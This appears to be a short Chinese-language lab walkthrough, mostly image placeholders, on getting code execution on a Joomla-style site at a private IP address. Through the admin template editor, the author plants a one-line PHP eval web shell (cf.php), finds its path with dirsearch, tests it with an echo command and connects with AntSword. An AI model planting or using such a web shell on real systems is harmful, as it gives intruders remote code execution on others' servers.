





进到模版这里

进入第一套模版





点右上角的New File可以上传





传一个一句话

1



| <?php @eval($_REQUEST["cf"])?>

|

这个后台可以直接创建一个php文件,不需要上传php文件,还挺方便的,那就直接新建一个php文件



可以看到cf.php文件已经在目录了





这个路径我们不知道,那就dirsearch目录扫描一下

1

| dirsearch -u http://192.168.70.55

|

我们这个模板叫Beez3所以看到了/templates/beez3/应该就是了





我们访问一下192.168.70.55/templates/beez3/cf.php

页面空白,说明文件存在,再试试能不能执行

1

| http://192.168.70.55/templates/beez3/cf.php?cf=echo 123;

|







可以执行,那就蚁剑连接

这个url忘记加上http://了,不加添加不了